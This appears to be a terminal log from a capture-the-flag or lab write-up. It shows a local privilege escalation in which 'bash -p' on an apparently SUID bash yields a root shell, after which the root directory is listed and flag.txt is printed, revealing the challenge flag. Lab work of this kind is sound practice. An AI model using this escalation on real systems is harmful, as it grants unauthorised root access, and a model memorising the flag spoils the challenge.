 -bash-5.0$ bash
bash-5.0$ cd /root
bash: cd: /root: Permission denied
bash-5.0$ bash -p
bash-5.0# cd /root
bash-5.0# ls -l
total 12
-rwxr-xr-x 1 root root  248 Jul 11  2020 fix-wordpress
-rw-r--r-- 1 root root   33 Jul  9  2020 flag.txt
drwxr-xr-x 3 root root 4096 Jul  9  2020 snap
bash-5.0# cat flag.txt
d73b04b0e696b0945283defa3eee4538